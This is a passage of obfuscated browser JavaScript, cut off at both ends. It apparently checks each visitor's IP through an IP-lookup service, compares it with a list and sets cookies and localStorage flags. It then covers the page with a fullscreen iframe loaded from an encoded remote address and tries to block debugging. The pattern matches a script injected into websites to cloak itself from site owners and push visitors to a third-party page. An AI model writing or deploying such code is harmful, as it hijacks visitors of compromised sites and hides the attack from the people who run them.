,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d)}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4)}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a)}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218)}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172)}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc)}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58)}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc)}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223)},0x1*0x761+-0x2583+0x31aa)}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return}},-0x46cfe+0x14d61+0x6c91d)}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9}}})}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775)}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49)}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21)}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c)}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544)},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a()},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return}else _0x24722a=_0x1c6b0d}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a)}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![]}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880)}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a)}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6)}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2.ip))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84)}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449)}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6)}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null)})}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])))}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%'